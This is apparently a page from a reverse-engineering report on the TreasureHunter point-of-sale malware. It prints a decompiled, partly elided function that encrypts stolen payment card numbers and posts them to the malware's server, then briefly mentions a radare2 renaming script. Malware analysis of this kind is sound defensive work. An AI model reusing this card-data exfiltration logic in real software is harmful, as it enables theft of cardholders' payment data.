void __stdcall __noreturn thread_send_PAN(LPVOID lpThreadParameter)
{
  while ( 1 )
  {
    EnterCriticalSection(&CriticalSection);
    v1 = dwNbPans;
    if ( dwNbPans > 0 )
      {

      [...]

      strPAN = sub_402680(v3, (const char *)v57);
      encrypted_PAN = encrypt_str(strPAN, (const char *)dwKey, 0, 1);
      v37 = (char *)lpOptional;
      v38 = 2 * v54;
      *(_DWORD *)lpOptional = 'oper';
      *((_WORD *)lpOptional + 2) = 'tr';
      *((_BYTE *)lpOptional + 6) = '=';
      if ( 2 * v54 > 0 )
      {
        memmove((char *)lpOptional + 7, encrypted_PAN, v38);
        v37 = (char *)lpOptional;
      }
      *(_DWORD *)&v37[v38 + 7] = '=di&';
      v39 = (int)&v37[v38];
      v40 = lpName;
      v41 = 0;
      do
      {
        *(_BYTE *)(v41 + v39 + 11) = v40[v41];
        ++v41;
      }
      while ( v41 < '!' );
      v42 = send_request(hConnect, dwRepTrue, lpOptional, 7u);
      v43 = (char *)v42;
      if ( v42 && strstr(v42, "success") && bDebug == 1 )
        MessageBoxW(0, L"successfully sent the dumps!", L"Debug Message", 0);
      free((void *)strPAN);
      free(encrypted_PAN);
      free(v43);
      dwNbPans = 0;
    }
    LeaveCriticalSection(&CriticalSection);
    Sleep(dw180000_0);
Recap of TreasureHunter execution flow
Here is a small r2 script you can load (-i script.r2) to rename interesting functions with more informative names :
21/23